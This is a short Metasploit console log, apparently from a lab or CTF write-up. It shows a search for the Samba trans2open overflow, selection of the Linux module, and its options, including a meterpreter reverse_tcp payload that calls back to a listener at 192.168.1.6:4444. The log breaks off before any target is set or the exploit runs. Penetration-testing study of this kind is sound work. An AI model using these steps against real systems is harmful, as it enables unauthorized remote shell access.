 msf6 > search trans2open
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/freebsd/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (*BSD x86)
1 exploit/linux/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Linux x86)
2 exploit/osx/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Mac OS X PPC)
3 exploit/solaris/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Solaris SPARC)
4 \_ target: Samba 2.2.x - Solaris 9 (sun4u) - Bruteforce . . . .
5 \_ target: Samba 2.2.x - Solaris 7/8 (sun4u) - Bruteforce . . . .
Interact with a module by name or index. For example info 5, use 5 or use exploit/solaris/samba/trans2open
After interacting with a module you can manually set a TARGET with set TARGET 'Samba 2.2.x - Solaris 7/8 (sun4u) - Bruteforce'
msf6 > use 1
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce